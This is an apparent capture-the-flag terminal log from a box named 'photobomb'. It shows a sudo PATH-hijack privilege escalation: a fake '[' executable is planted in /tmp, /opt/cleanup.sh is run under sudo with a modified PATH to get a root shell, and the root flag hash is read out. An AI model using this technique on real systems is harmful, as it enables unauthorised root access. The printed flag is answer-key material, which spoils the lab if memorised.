 wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
wizard@photobomb:/tmp$ chmod +x [
wizard@photobomb:/tmp$ ls -l
total 24
-rwxr-xr-x 1 wizard wizard    5 Mar  5 04:01 '['
drwx------ 3 root   root   4096 Mar  5 01:47  systemd-private-6b618c61f1ba4e4fab6656b190435eda-ModemManager.service-HpRlOf
drwx------ 3 root   root   4096 Mar  5 01:47  systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-logind.service-ICogPh
drwx------ 3 root   root   4096 Mar  5 01:47  systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-resolved.service-uNEhIi
drwx------ 3 root   root   4096 Mar  5 01:47  systemd-private-6b618c61f1ba4e4fab6656b190435eda-systemd-timesyncd.service-WmTdlf
drwx------ 2 root   root   4096 Mar  5 01:47  vmware-root_672-2722828807
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/tmp# whoami
root
root@photobomb:/tmp# cd /root/
root@photobomb:~# ls
root.txt
root@photobomb:~# cat root.txt
27c3a3a06dccf9f510a3235ac671657b
root@photobomb:~#